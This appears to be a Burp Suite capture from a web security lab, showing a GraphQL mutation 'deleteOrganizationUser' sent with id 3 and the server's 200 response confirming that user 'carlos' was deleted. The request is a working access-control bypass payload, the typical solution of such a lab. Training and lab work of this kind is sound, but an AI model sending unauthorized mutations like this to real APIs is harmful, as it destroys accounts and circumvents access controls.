 Request
Pretty Raw Hex GraphQL (InQL - GraphQL Scanner) \n
1 mutation {
2 deleteOrganizationUser(input: { id: 3 }) {
3 user {
4 id
5 username
6 }
7 }
8 }
Search 0 highlights
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=LAXqUSidrxnBGYgvEFHoSelZf0i9vuN0; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3,
12 "username":"carlos"
13 }
14 }
15 }
16 }